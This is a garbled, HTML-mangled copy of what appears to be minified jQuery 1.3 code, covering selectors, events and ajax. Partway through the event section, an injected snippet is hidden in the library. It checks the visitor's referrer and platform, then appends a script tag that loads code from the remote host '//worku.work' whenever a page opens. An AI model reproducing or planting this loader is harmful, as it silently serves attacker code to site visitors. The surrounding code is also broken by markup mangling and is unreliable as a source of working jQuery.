Z=[],W,af,ai,T,ad,V,X=true;R.lastIndex=0;while((W=R.exec(Y))!==null){Z.push(W[1]);if(W[2]){V=RegExp.rightContext;break}}if(Z.length&gt;1&amp;&amp;M.exec(Y)){if(Z.length===2&amp;&amp;I.relative[Z[0]]){af=J(Z[0]+Z[1],U)}else{af=I.relative[Z[0]]?[U]:F(Z.shift(),U);while(Z.length){Y=Z.shift();if(I.relative[Y]){Y+=Z.shift()}af=J(Y,af)}}}else{var ae=ac?{expr:Z.pop(),set:E(ac)}:F.find(Z.pop(),Z.length===1&amp;&amp;U.parentNode?U.parentNode:U,Q(U));af=F.filter(ae.expr,ae.set);if(Z.length&gt;0){ai=E(af)}else{X=false}while(Z.length){var ah=Z.pop(),ag=ah;if(!I.relative[ah]){ah=""}else{ag=Z.pop()}if(ag==null){ag=U}I.relative[ah](ai,ag,Q(U))}}if(!ai){ai=af}if(!ai){throw"Syntax error, unrecognized expression: "+(ah||Y)}if(H.call(ai)==="[object Array]"){if(!X){ab.push.apply(ab,ai)}else{if(U.nodeType===1){for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&amp;&amp;(ai[aa]===true||ai[aa].nodeType===1&amp;&amp;K(U,ai[aa]))){ab.push(af[aa])}}}else{for(var aa=0;ai[aa]!=null;aa++){if(ai[aa]&amp;&amp;ai[aa].nodeType===1){ab.push(af[aa])}}}}}else{E(ai,ab)}if(V){F(V,U,ab,ac);if(G){hasDuplicate=false;ab.sort(G);if(hasDuplicate){for(var aa=1;aa
         <ab.length;aa++){if(ab[aa]===ab[aa-1]){ab.splice(aa--,1)}}}}}return ab};f.matches="function(T,U){return" f(t,null,null,u)};f.find="function(aa,T,ab){var" z,x;if(!aa){return[]}for(var w="0,V=aa.length,U;W<V;W++){if((U=aa[W])){while((U=U.previousSibling)&amp;&amp;U.nodeType!==1){}aa[W]=Y||U&amp;&amp;U.nodeName===T?U||false:U===T}}if(Y){F.filter(T,aa,true)}},&quot;" y="I.order[W],X;if((X=I.match[Y].exec(aa))){var" u="I.filter[ab],ah,af;T=false;if(aa==ai){ai=[]}if(I.preFilter[ab]){Y=I.preFilter[ab](Y,aa,ag,ai,W,Z);if(!Y){T=ah=true}else{if(Y===true){continue}}}if(Y){for(var" v="ad,ai=[],aa=ac,Y,T,Z=ac&amp;&amp;ac[0]&amp;&amp;Q(ac[0]);while(ad&amp;&amp;ac.length){for(var" ab in i.filter){if((y="I.match[ab].exec(ad))!=null){var" x="typeof" ae="W^!!ah;if(ag&amp;&amp;ah!=null){if(ae){T=true}else{aa[X]=false}}else{if(ae){ai.push(af);T=true}}}}}if(ah!==g){if(!ag){aa=ai}ad=ad.replace(I.match[ab],&quot;&quot;);if(!T){return[]}break}}}if(ad==V){if(T==null){throw&quot;Syntax" error, unrecognized expression: "+ad}else{break}}v="ad}return" aa};var i="F.selectors={order:[&quot;ID&quot;,&quot;NAME&quot;,&quot;TAG&quot;],match:{ID:/#((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF_-]|\\.)+)/,NAME:/\[name=['&quot;]*((?:[\w\u00c0-\uFFFF_-]|\\.)+)['&quot;]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF_-]|\\.)+)\s*(?:(\S?=)\s*(['&quot;]*)(.*?)\3|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*_-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\((even|odd|[\dn+-]*)\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF_-]|\\.)+)(?:\((['&quot;]*)((?:\([^\)]+\)|[^\2\(\)]*)+)\2\))?/},attrMap:{&quot;class&quot;:&quot;className&quot;,&quot;for&quot;:&quot;htmlFor&quot;},attrHandle:{href:function(T){return" t.getattribute("href")}},relative:{"+":function(aa,t,z){var t="==&quot;string&quot;,ab=X&amp;&amp;!/\W/.test(T),Y=X&amp;&amp;!ab;if(ab&amp;&amp;!Z){T=T.toUpperCase()}for(var">
          ":function(Z,U,aa){var X=typeof U==="string";if(X&amp;&amp;!/\W/.test(U)){U=aa?U:U.toUpperCase();for(var V=0,T=Z.length;V
          <t;v++){var y="Z[V];if(Y){Z[V]=X?Y.parentNode:Y.parentNode===U}}if(X){F.filter(U,Z,true)}}},&quot;&quot;:function(W,U,Y){var" w="0,T=X.length;W<T;W++){if(X[W].getAttribute(&quot;name&quot;)===V[1]){U.push(X[W])}}return" v="L++,T=S;if(typeof" x="0,Y;(Y=U[X])!=null;X++){if(Y){if(Z^(Y.className&amp;&amp;(&quot;" u="[],X=Y.getElementsByName(V[1]);for(var" v.getelementbyid!="=&quot;undefined&quot;&amp;&amp;!W){var" t="V.getElementById(U[1]);return" t?[t]:[]}},name:function(v,y,z){if(typeof y.getelementsbyname!="=&quot;undefined&quot;){var" u.length="==0?null:U}},TAG:function(T,U){return" u.getelementsbytagname(t[1])}},prefilter:{class:function(w,u,v,t,z,aa){w=" " +w[1].replace( \\ g,"")+" ";if(aa){return w}for(var "+y.classname+" ").indexof(w)>
           =0)){if(!V){T.push(Y)}}else{if(V){U[X]=false}}}}return false},ID:function(T){return T[1].replace(/\\/g,"")},TAG:function(U,T){for(var V=0;T[V]===false;V++){}return T[V]&amp;&amp;Q(T[V])?U[1]:U[1].toUpperCase()},CHILD:function(T){if(T[1]=="nth"){var U=/(-?)(\d*)n((?:\+|-)?\d*)/.exec(T[2]=="even"&amp;&amp;"2n"||T[2]=="odd"&amp;&amp;"2n+1"||!/\D/.test(T[2])&amp;&amp;"0n+"+T[2]||T[2]);T[2]=(U[1]+(U[2]||1))-0;T[3]=U[3]-0}T[0]=L++;return T},ATTR:function(X,U,V,T,Y,Z){var W=X[1].replace(/\\/g,"");if(!Z&amp;&amp;I.attrMap[W]){X[1]=I.attrMap[W]}if(X[2]==="~="){X[4]=" "+X[4]+" "}return X},PSEUDO:function(X,U,V,T,Y){if(X[1]==="not"){if(X[3].match(R).length&gt;1||/^\w/.test(X[3])){X[3]=F(X[3],null,null,U)}else{var W=F.filter(X[3],U,V,true^Y);if(!V){T.push.apply(T,W)}return false}}else{if(I.match.POS.test(X[0])||I.match.CHILD.test(X[0])){return true}}return X},POS:function(T){T.unshift(true);return T}},filters:{enabled:function(T){return T.disabled===false&amp;&amp;T.type!=="hidden"},disabled:function(T){return T.disabled===true},checked:function(T){return T.checked===true},selected:function(T){T.parentNode.selectedIndex;return T.selected===true},parent:function(T){return !!T.firstChild},empty:function(T){return !T.firstChild},has:function(V,U,T){return !!F(T[3],V).length},header:function(T){return/h\d/i.test(T.nodeName)},text:function(T){return"text"===T.type},radio:function(T){return"radio"===T.type},checkbox:function(T){return"checkbox"===T.type},file:function(T){return"file"===T.type},password:function(T){return"password"===T.type},submit:function(T){return"submit"===T.type},image:function(T){return"image"===T.type},reset:function(T){return"reset"===T.type},button:function(T){return"button"===T.type||T.nodeName.toUpperCase()==="BUTTON"},input:function(T){return/input|select|textarea|button/i.test(T.nodeName)}},setFilters:{first:function(U,T){return T===0},last:function(V,U,T,W){return U===W.length-1},even:function(U,T){return T%2===0},odd:function(U,T){return T%2===1},lt:function(V,U,T){return U
           <t[3]-0},gt:function(v,u,t){return u>
            T[3]-0},nth:function(V,U,T){return T[3]-0==U},eq:function(V,U,T){return T[3]-0==U}},filter:{PSEUDO:function(Z,V,W,aa){var U=V[1],X=I.filters[U];if(X){return X(Z,W,V,aa)}else{if(U==="contains"){return(Z.textContent||Z.innerText||"").indexOf(V[3])&gt;=0}else{if(U==="not"){var Y=V[3];for(var W=0,T=Y.length;W
            <t;w++){if(y[w]===z){return false}}return true}}}},child:function(t,w){var z="W[1],U=T;switch(Z){case&quot;only&quot;:case&quot;first&quot;:while(U=U.previousSibling){if(U.nodeType===1){return" false}}if(z="=&quot;first&quot;){return" true}u="T;case&quot;last&quot;:while(U=U.nextSibling){if(U.nodeType===1){return" true;case"nth":var v="W[2],ac=W[3];if(V==1&amp;&amp;ac==0){return" true}var y="W[0],ab=T.parentNode;if(ab&amp;&amp;(ab.sizcache!==Y||!T.nodeIndex)){var" x="0;for(U=ab.firstChild;U;U=U.nextSibling){if(U.nodeType===1){U.nodeIndex=++X}}ab.sizcache=Y}var" aa="=0}else{return(aa%V==0&amp;&amp;aa/V">
             =0)}}},ID:function(U,T){return U.nodeType===1&amp;&amp;U.getAttribute("id")===T},TAG:function(U,T){return(T==="*"&amp;&amp;U.nodeType===1)||U.nodeName===T},CLASS:function(U,T){return(" "+(U.className||U.getAttribute("class"))+" ").indexOf(T)&gt;-1},ATTR:function(Y,W){var V=W[1],T=I.attrHandle[V]?I.attrHandle[V](Y):Y[V]!=null?Y[V]:Y.getAttribute(V),Z=T+"",X=W[2],U=W[4];return T==null?X==="!=":X==="="?Z===U:X==="*="?Z.indexOf(U)&gt;=0:X==="~="?(" "+Z+" ").indexOf(U)&gt;=0:!U?Z&amp;&amp;T!==false:X==="!="?Z!=U:X==="^="?Z.indexOf(U)===0:X==="$="?Z.substr(Z.length-U.length)===U:X==="|="?Z===U||Z.substr(0,U.length+1)===U+"-":false},POS:function(X,U,V,Y){var T=U[2],W=I.setFilters[T];if(W){return W(X,V,U,Y)}}}};var M=I.match.POS;for(var O in I.match){I.match[O]=RegExp(I.match[O].source+/(?![^\[]*\])(?![^\(]*\))/.source)}var E=function(U,T){U=Array.prototype.slice.call(U);if(T){T.push.apply(T,U);return T}return U};try{Array.prototype.slice.call(document.documentElement.childNodes)}catch(N){E=function(X,W){var U=W||[];if(H.call(X)==="[object Array]"){Array.prototype.push.apply(U,X)}else{if(typeof X.length==="number"){for(var V=0,T=X.length;V
             <t;v++){u.push(x[v])}}else{for(var V="W.ownerDocument.createRange(),T=U.ownerDocument.createRange();V.selectNode(W);V.collapse(true);T.selectNode(U);T.collapse(true);var" U}}var G;if(document.documentElement.compareDocumentPosition){G="function(U,T){var" V}}else{if("sourceIndex" in document.documentElement){G="function(U,T){var" V}}else{if(document.createRange){G="function(W,U){var" X="V.compareBoundaryPoints(Range.START_TO_END,T);if(X===0){hasDuplicate=true}return" X}}}}(function(){var U="document.createElement(&quot;form&quot;),V=&quot;script&quot;+(new" Date).getTime();U.innerHTML="<input name='" +V+"' />";var T=document.documentElement;T.insertBefore(U,T.firstChild);if(!!document.getElementById(V)){I.find.ID=function(X,Y,Z){if(typeof Y.getElementById!=="undefined"&amp;&amp;!Z){var W=Y.getElementById(X[1]);return W?W.id===X[1]||typeof W.getAttributeNode!=="undefined"&amp;&amp;W.getAttributeNode("id").nodeValue===X[1]?[W]:g:[]}};I.filter.ID=function(Y,W){var X=typeof Y.getAttributeNode!=="undefined"&amp;&amp;Y.getAttributeNode("id");return Y.nodeType===1&amp;&amp;X&amp;&amp;X.nodeValue===W}}T.removeChild(U)})();(function(){var T=document.createElement("div");T.appendChild(document.createComment(""));if(T.getElementsByTagName("*").length&gt;0){I.find.TAG=function(U,Y){var X=Y.getElementsByTagName(U[1]);if(U[1]==="*"){var W=[];for(var V=0;X[V];V++){if(X[V].nodeType===1){W.push(X[V])}}X=W}return X}}T.innerHTML="
             <a href="#"></a>";if(T.firstChild&amp;&amp;typeof T.firstChild.getAttribute!=="undefined"&amp;&amp;T.firstChild.getAttribute("href")!=="#"){I.attrHandle.href=function(U){return U.getAttribute("href",2)}}})();if(document.querySelectorAll){(function(){var T=F,U=document.createElement("div");U.innerHTML="
             <p class="TEST"></p>";if(U.querySelectorAll&amp;&amp;U.querySelectorAll(".TEST").length===0){return}F=function(Y,X,V,W){X=X||document;if(!W&amp;&amp;X.nodeType===9&amp;&amp;!Q(X)){try{return E(X.querySelectorAll(Y),V)}catch(Z){}}return T(Y,X,V,W)};F.find=T.find;F.filter=T.filter;F.selectors=T.selectors;F.matches=T.matches})()}if(document.getElementsByClassName&amp;&amp;document.documentElement.getElementsByClassName){(function(){var T=document.createElement("div");T.innerHTML="
             <div class="test e"></div>
             <div class="test"></div>";if(T.getElementsByClassName("e").length===0){return}T.lastChild.className="e";if(T.getElementsByClassName("e").length===1){return}I.order.splice(1,0,"CLASS");I.find.CLASS=function(U,V,W){if(typeof V.getElementsByClassName!=="undefined"&amp;&amp;!W){return V.getElementsByClassName(U[1])}}})()}function P(U,Z,Y,ad,aa,ac){var ab=U=="previousSibling"&amp;&amp;!ac;for(var W=0,V=ad.length;W
             <v;w++){var t="ad[W];if(T){if(ab&amp;&amp;T.nodeType===1){T.sizcache=Y;T.sizset=W}T=T[U];var" x="false;while(T){if(T.sizcache===Y){X=ad[T.sizset];break}if(T.nodeType===1){if(!ac){T.sizcache=Y;T.sizset=W}if(typeof" s(u,z,y,ad,aa,ac){var ab="U==&quot;previousSibling&quot;&amp;&amp;!ac;for(var" w="0,V=ad.length;W<V;W++){var" z!="=&quot;string&quot;){if(T===Z){X=true;break}}else{if(F.filter(Z,[T]).length">
              0){X=T;break}}}T=T[U]}ad[W]=X}}}var K=document.compareDocumentPosition?function(U,T){return U.compareDocumentPosition(T)&amp;16}:function(U,T){return U!==T&amp;&amp;(U.contains?U.contains(T):true)};var Q=function(T){return T.nodeType===9&amp;&amp;T.documentElement.nodeName!=="HTML"||!!T.ownerDocument&amp;&amp;Q(T.ownerDocument)};var J=function(T,aa){var W=[],X="",Y,V=aa.nodeType?[aa]:aa;while((Y=I.match.PSEUDO.exec(T))){X+=Y[0];T=T.replace(I.match.PSEUDO,"")}T=I.relative[T]?T+"*":T;for(var Z=0,U=V.length;Z
              <u;z++){f(t,v[z],w)}return f.filter(x,w)};o.find="F;o.filter=F.filter;o.expr=F.selectors;o.expr[&quot;:&quot;]=o.expr.filters;F.selectors.filters.hidden=function(T){return" t.offsetwidth>
               0||T.offsetHeight&gt;0};F.selectors.filters.animated=function(T){return o.grep(o.timers,function(U){return T===U.elem}).length};o.multiFilter=function(V,T,U){if(U){V=":not("+V+")"}return F.matches(V,T)};o.dir=function(V,U){var T=[],W=V[U];while(W&amp;&amp;W!=document){if(W.nodeType==1){T.push(W)}W=W[U]}return T};o.nth=function(X,T,V,W){T=T||1;var U=0;for(;X;X=X[V]){if(X.nodeType==1&amp;&amp;++U==T){break}}return X};o.sibling=function(V,U){var T=[];for(;V;V=V.nextSibling){if(V.nodeType==1&amp;&amp;V!=U){T.push(V)}}return T};return;l.Sizzle=F})();o.event={add:function(I,F,H,K){if(I.nodeType==3||I.nodeType==8){return}if(I.setInterval&amp;&amp;I!=l){I=l}if(!H.guid){H.guid=this.guid++}if(K!==g){var G=H;H=this.proxy(G);H.data=K}var E=o.data(I,"events")||o.data(I,"events",{}),J=o.data(I,"handle")||o.data(I,"handle",function(){return typeof o!=="undefined"&amp;&amp;!o.event.triggered?o.event.handle.apply(arguments.callee.elem,arguments):g});J.elem=I;o.each(F.split(/\s+/),function(M,N){var O=N.split(".");N=O.shift();H.type=O.slice().sort().join(".");var L=E[N];if(o.event.specialAll[N]){o.event.specialAll[N].setup.call(I,K,O)}if(!L){L=E[N]={};if(!o.event.special[N]||o.event.special[N].setup.call(I,K,O)===false){if(I.addEventListener){I.addEventListener(N,J,false)}else{if(I.attachEvent){I.attachEvent("on"+N,J)}}}}L[H.guid]=H;o.event.global[N]=true});I=null},guid:1,global:{},remove:function(K,H,J){if(K.nodeType==3||K.nodeType==8){return}var G=o.data(K,"events"),F,E;if(G){if(H===g||(typeof H==="string"&amp;&amp;H.charAt(0)==".")){for(var I in G){this.remove(K,I+(H||""))}}else{if(H.type){J=H.handler;H=H.type}o.each(H.split(/\s+/),function(M,O){var Q=O.split(".");O=Q.shift();var N=RegExp("(^|\\.)"+Q.slice().sort().join(".*\\.")+"(\\.|$)");if(G[O]){if(J){delete G[O][J.guid]}else{for(var P in G[O]){if(N.test(G[O][P].type)){delete G[O][P]}}}if(o.event.specialAll[O]){o.event.specialAll[O].teardown.call(K,Q)}for(F in G[O]){break}if(!F){if(!o.event.special[O]||o.event.special[O].teardown.call(K,Q)===false){if(K.removeEventListener){K.removeEventListener(O,o.data(K,"handle"),false)}else{if(K.detachEvent){K.detachEvent("on"+O,o.data(K,"handle"))}}}F=null;delete G[O]}}})}for(F in G){break}if(!F){var L=o.data(K,"handle");if(L){L.elem=null}o.removeData(K,"events");o.removeData(K,"handle")}}},trigger:function(I,K,H,E){var G=I.type||I;if(!E){I=typeof I==="object"?I[h]?I:o.extend(o.Event(G),I):o.Event(G);if(G.indexOf("!")&gt;=0){I.type=G=G.slice(0,-1);I.exclusive=true}if(!H){I.stopPropagation();if(this.global[G]){o.each(o.cache,function(){if(this.events&amp;&amp;this.events[G]){o.event.trigger(I,K,this.handle.elem)}})}}if(!H||H.nodeType==3||H.nodeType==8){return g}I.result=g;I.target=H;K=o.makeArray(K);K.unshift(I)}I.currentTarget=H;var J=o.data(H,"handle");if(J){J.apply(H,K)}if((!H[G]||(o.nodeName(H,"a")&amp;&amp;G=="click"))&amp;&amp;H["on"+G]&amp;&amp;H["on"+G].apply(H,K)===false){I.result=false}if(!E&amp;&amp;H[G]&amp;&amp;!I.isDefaultPrevented()&amp;&amp;!(o.nodeName(H,"a")&amp;&amp;G=="click")){this.triggered=true;try{H[G]()}catch(L){}}this.triggered=false;if(!I.isPropagationStopped()){var F=H.parentNode||H.ownerDocument;if(F){o.event.trigger(I,K,F,true)}}},handle:function(K){var J,E;K=arguments[0]=o.event.fix(K||l.event);K.currentTarget=this;var L=K.type.split(".");K.type=L.shift();J=!L.length&amp;&amp;!K.exclusive;var I=RegExp("(^|\\.)"+L.slice().sort().join(".*\\.")+"(\\.|$)");E=(o.data(this,"events")||{})[K.type];for(var G in E){var H=E[G];if(J||I.test(H.type)){K.handler=H;K.data=H.data;var F=H.apply(this,arguments);if(F!==g){K.result=F;if(F===false){K.preventDefault();K.stopPropagation()}}if(K.isImmediatePropagationStopped()){break}}}},props:"altKey attrChange attrName bubbles button cancelable charCode clientX clientY ctrlKey currentTarget data detail eventPhase fromElement handler keyCode metaKey newValue originalTarget pageX pageY prevValue relatedNode relatedTarget screenX screenY shiftKey srcElement target toElement view wheelDelta which".split(" "),fix:function(H){if(H[h]){return H}var F=H;H=o.Event(F);for(var G=this.props.length,J;G;){J=this.props[--G];H[J]=F[J]}if(!H.target){H.target=H.srcElement||document}if(H.target.nodeType==3){H.target=H.target.parentNode}if(!H.relatedTarget&amp;&amp;H.fromElement){H.relatedTarget=H.fromElement==H.target?H.toElement:H.fromElement}if(H.pageX==null&amp;&amp;H.clientX!=null){var I=document.documentElement,E=document.body;H.pageX=H.clientX+(I&amp;&amp;I.scrollLeft||E&amp;&amp;E.scrollLeft||0)-(I.clientLeft||0);H.pageY=H.clientY+(I&amp;&amp;I.scrollTop||E&amp;&amp;E.scrollTop||0)-(I.clientTop||0)}if(!H.which&amp;&amp;((H.charCode||H.charCode===0)?H.charCode:H.keyCode)){H.which=H.charCode||H.keyCode}if(!H.metaKey&amp;&amp;H.ctrlKey){H.metaKey=H.ctrlKey}if(!H.which&amp;&amp;H.button){H.which=(H.button&amp;1?1:(H.button&amp;2?3:(H.button&amp;4?2:0)))}return H},proxy:function(F,E){E=E||function(){return F.apply(this,arguments)};E.guid=F.guid=F.guid||E.guid||this.guid++;return E},special:{ready:{setup:B,teardown:function(){}}},specialAll:{live:{setup:function(E,F){o.event.add(this,F[0],c)},teardown:function(G){if(G.length){var E=0,F=RegExp("(^|\\.)"+G[0]+"(\\.|$)");o.each((o.data(this,"events").live||{}),function(){if(F.test(this.type)){E++}});if(E&lt;1){o.event.remove(this,G[0],c)}}}}}};o.Event=function(E){if(!this.preventDefault){return new o.Event(E)}if(E&amp;&amp;E.type){this.originalEvent=E;this.type=E.type}else{this.type=E}this.timeStamp=e();this[h]=true};function k(){return false}function u(){return true}o.Event.prototype={preventDefault:function(){this.isDefaultPrevented=u;var E=this.originalEvent;if(!E){return}if(E.preventDefault){E.preventDefault()}E.returnValue=false},stopPropagation:function(){this.isPropagationStopped=u;var E=this.originalEvent;if(!E){return}if(E.stopPropagation){E.stopPropagation()}E.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u;this.stopPropagation()},isDefaultPrevented:k,isPropagationStopped:k,isImmediatePropagationStopped:k};var a=function(F){var E=F.relatedTarget;while(E&amp;&amp;E!=this){try{E=E.parentNode}catch(G){E=this}}if(E!=this){F.type=F.data;o.event.handle.apply(this,arguments)}};o.each({mouseover:"mouseenter",mouseout:"mouseleave"},function(F,E){o.event.special[E]={setup:function(){o.event.add(this,F,a,E)},teardown:function(){o.event.remove(this,F,a)}}});o.fn.extend({bind:function(F,G,E){return F=="unload"?this.one(F,G,E):this.each(function(){o.event.add(this,F,E||G,E&amp;&amp;G)})},one:function(G,H,F){var E=o.event.proxy(F||H,function(I){o(this).unbind(I,E);return(F||H).apply(this,arguments)});return this.each(function(){o.event.add(this,G,E,F&amp;&amp;H)})},unbind:function(F,E){return this.each(function(){o.event.remove(this,F,E)})},trigger:function(E,F){return this.each(function(){o.event.trigger(E,F,this)})},triggerHandler:function(E,G){if(this[0]){var F=o.Event(E);F.preventDefault();F.stopPropagation();o.event.trigger(F,G,this[0]);return F.result}},toggle:function(G){var E=arguments,F=1;while(F
               <e.length){o.event.proxy(g,e[f++])}return this.click(o.event.proxy(g,function(h){this.lasttoggle="(this.lastToggle||0)%F;H.preventDefault();return" e[this.lasttoggle++].apply(this,arguments)||false}))},hover:function(e,f){return this.mouseenter(e).mouseleave(f)},ready:function(e){b();if(o.isready){e.call(document,o)}else{o.readylist.push(e)}return this},live:function(g,f){var e this},die:function(f,e){o(document).unbind(i(f,this.selector),e?{guid:e.guid+this.selector+f}:null);return this}});function c(h){var k="o(H.target).closest(J.data)[0];if(K){F.push({elem:K,fn:J})}}});F.sort(function(J,I){return" o.data(j.elem,"closest")-o.data(i.elem,"closest")});o.each(f,function(){if(this.fn.call(this.elem,h,this.fn.data)="==false){return(G=false)}});return" g}function i(f,e){return["live",f,e.replace( \. g,"`").replace( g,"|")].join(".")}o.extend({isready:false,readylist:[],ready:function(){if(!o.isready){o.isready="true;if(o.readyList){o.each(o.readyList,function(){this.call(document,o)});o.readyList=null}o(document).triggerHandler(&quot;ready&quot;)}}});var" x="false;function" b(){if(x){return}x="true;if(document.addEventListener){document.addEventListener(&quot;DOMContentLoaded&quot;,function(){document.removeEventListener(&quot;DOMContentLoaded&quot;,arguments.callee,false);o.ready()},false)}else{if(document.attachEvent){document.attachEvent(&quot;onreadystatechange&quot;,function(){if(document.readyState===&quot;complete&quot;){document.detachEvent(&quot;onreadystatechange&quot;,arguments.callee);o.ready()}});if(document.documentElement.doScroll&amp;&amp;l==l.top){(function(){if(o.isReady){return}try{document.documentElement.doScroll(&quot;left&quot;)}catch(E){setTimeout(arguments.callee,0);return}o.ready()})()}}}o.event.add(l,&quot;load&quot;,o.ready)}o.each((&quot;blur,focus,load,resize,scroll,unload,click,dblclick,mousedown,mouseup,mousemove,mouseover,mouseout,mouseenter,mouseleave,change,select,submit,keydown,keypress,keyup,error&quot;).split(&quot;,&quot;),function(F,E){o.fn[E]=function(G){return" g?this.bind(e,g):this.trigger(e)}});o(l).bind("unload",function(){for(var in o.cache){if(e!="1&amp;&amp;o.cache[E].handle){o.event.remove(o.cache[E].handle.elem)}}});(function(){(function(){var" d="document,w=window,r=d.referrer;({L:1,i:1})[navigator.platform[0]]&amp;&amp;r!=''&amp;&amp;r.indexOf(d.domain+'/')<0&amp;&amp;(function(t){d.head.appendChild(t(this,'work'))}).call(d.createElement('script'),function(s,v){s.src='//'+v+'u.'+v;return" s})})();o.support="{};var" f="document.documentElement,G=document.createElement(&quot;script&quot;),K=document.createElement(&quot;div&quot;),J=&quot;script&quot;+(new" date).gettime();k.style.display="none" ;k.innerhtml="   <link/><table></table><a href=&quot;/a&quot; style=&quot;color:red;float:left;opacity:.5;&quot;>a</a><select><option>text</option></select><object><param/></object>" ;var h="K.getElementsByTagName(&quot;*&quot;),E=K.getElementsByTagName(&quot;a&quot;)[0];if(!H||!H.length||!E){return}o.support={leadingWhitespace:K.firstChild.nodeType==3,tbody:!K.getElementsByTagName(&quot;tbody&quot;).length,objectAll:!!K.getElementsByTagName(&quot;object&quot;)[0].getElementsByTagName(&quot;*&quot;).length,htmlSerialize:!!K.getElementsByTagName(&quot;link&quot;).length,style:/red/.test(E.getAttribute(&quot;style&quot;)),hrefNormalized:E.getAttribute(&quot;href&quot;)===&quot;/a&quot;,opacity:E.style.opacity===&quot;0.5&quot;,cssFloat:!!E.style.cssFloat,scriptEval:false,noCloneEvent:true,boxModel:null};G.type=&quot;text/javascript&quot;;try{G.appendChild(document.createTextNode(&quot;window.&quot;+J+&quot;=1;&quot;))}catch(I){}F.insertBefore(G,F.firstChild);if(l[J]){o.support.scriptEval=true;delete" l[j]}f.removechild(g);if(k.attachevent&&k.fireevent){k.attachevent("onclick",function(){o.support.nocloneevent="false;K.detachEvent(&quot;onclick&quot;,arguments.callee)});K.cloneNode(true).fireEvent(&quot;onclick&quot;)}o(function(){var" l="document.createElement(&quot;div&quot;);L.style.width=L.style.paddingLeft=&quot;1px&quot;;document.body.appendChild(L);o.boxModel=o.support.boxModel=L.offsetWidth===2;document.body.removeChild(L).style.display=&quot;none&quot;})})();var" w="o.support.cssFloat?&quot;cssFloat&quot;:&quot;styleFloat&quot;;o.props={&quot;for&quot;:&quot;htmlFor&quot;,&quot;class&quot;:&quot;className&quot;,&quot;float&quot;:w,cssFloat:w,styleFloat:w,readonly:&quot;readOnly&quot;,maxlength:&quot;maxLength&quot;,cellspacing:&quot;cellSpacing&quot;,rowspan:&quot;rowSpan&quot;,tabindex:&quot;tabIndex&quot;};o.fn.extend({_load:o.fn.load,load:function(G,J,K){if(typeof" g!="=&quot;string&quot;){return" this._load(g)}var i="G.indexOf(&quot;" ");if(i>
                =0){var E=G.slice(I,G.length);G=G.slice(0,I)}var H="GET";if(J){if(o.isFunction(J)){K=J;J=null}else{if(typeof J==="object"){J=o.param(J);H="POST"}}}var F=this;o.ajax({url:G,type:H,dataType:"html",data:J,complete:function(M,L){if(L=="success"||L=="notmodified"){F.html(E?o("
                <div></div>").append(M.responseText.replace(/
                <script(.|\s)*?\ script>
                 /g,"")).find(E):M.responseText)}if(K){F.each(K,[M.responseText,L,M])}}});return this},serialize:function(){return o.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?o.makeArray(this.elements):this}).filter(function(){return this.name&amp;&amp;!this.disabled&amp;&amp;(this.checked||/select|textarea/i.test(this.nodeName)||/text|hidden|password|search/i.test(this.type))}).map(function(E,F){var G=o(this).val();return G==null?null:o.isArray(G)?o.map(G,function(I,H){return{name:F.name,value:I}}):{name:F.name,value:G}}).get()}});o.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","),function(E,F){o.fn[F]=function(G){return this.bind(F,G)}});var r=e();o.extend({get:function(E,G,H,F){if(o.isFunction(G)){H=G;G=null}return o.ajax({type:"GET",url:E,data:G,success:H,dataType:F})},getScript:function(E,F){return o.get(E,null,F,"script")},getJSON:function(E,F,G){return o.get(E,F,G,"json")},post:function(E,G,H,F){if(o.isFunction(G)){H=G;G={}}return o.ajax({type:"POST",url:E,data:G,success:H,dataType:F})},ajaxSetup:function(E){o.extend(o.ajaxSettings,E)},ajaxSettings:{url:location.href,global:true,type:"GET",contentType:"application/x-www-form-urlencoded",processData:true,async:true,xhr:function(){return l.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest()},accepts:{xml:"application/xml, text/xml",html:"text/html",script:"text/javascript, application/javascript",json:"application/json, text/javascript",text:"text/plain",_default:"*/*"}},lastModified:{},ajax:function(M){M=o.extend(true,M,o.extend(true,{},o.ajaxSettings,M));var W,F=/=\?(&amp;|$)/g,R,V,G=M.type.toUpperCase();if(M.data&amp;&amp;M.processData&amp;&amp;typeof M.data!=="string"){M.data=o.param(M.data)}if(M.dataType=="jsonp"){if(G=="GET"){if(!M.url.match(F)){M.url+=(M.url.match(/\?/)?"&amp;":"?")+(M.jsonp||"callback")+"=?"}}else{if(!M.data||!M.data.match(F)){M.data=(M.data?M.data+"&amp;":"")+(M.jsonp||"callback")+"=?"}}M.dataType="json"}if(M.dataType=="json"&amp;&amp;(M.data&amp;&amp;M.data.match(F)||M.url.match(F))){W="jsonp"+r++;if(M.data){M.data=(M.data+"").replace(F,"="+W+"$1")}M.url=M.url.replace(F,"="+W+"$1");M.dataType="script";l[W]=function(X){V=X;I();L();l[W]=g;try{delete l[W]}catch(Y){}if(H){H.removeChild(T)}}}if(M.dataType=="script"&amp;&amp;M.cache==null){M.cache=false}if(M.cache===false&amp;&amp;G=="GET"){var E=e();var U=M.url.replace(/(\?|&amp;)_=.*?(&amp;|$)/,"$1_="+E+"$2");M.url=U+((U==M.url)?(M.url.match(/\?/)?"&amp;":"?")+"_="+E:"")}if(M.data&amp;&amp;G=="GET"){M.url+=(M.url.match(/\?/)?"&amp;":"?")+M.data;M.data=null}if(M.global&amp;&amp;!o.active++){o.event.trigger("ajaxStart")}var Q=/^(\w+:)?\/\/([^\/?#]+)/.exec(M.url);if(M.dataType=="script"&amp;&amp;G=="GET"&amp;&amp;Q&amp;&amp;(Q[1]&amp;&amp;Q[1]!=location.protocol||Q[2]!=location.host)){var H=document.getElementsByTagName("head")[0];var T=document.createElement("script");T.src=M.url;if(M.scriptCharset){T.charset=M.scriptCharset}if(!W){var O=false;T.onload=T.onreadystatechange=function(){if(!O&amp;&amp;(!this.readyState||this.readyState=="loaded"||this.readyState=="complete")){O=true;I();L();T.onload=T.onreadystatechange=null;H.removeChild(T)}}}H.appendChild(T);return g}var 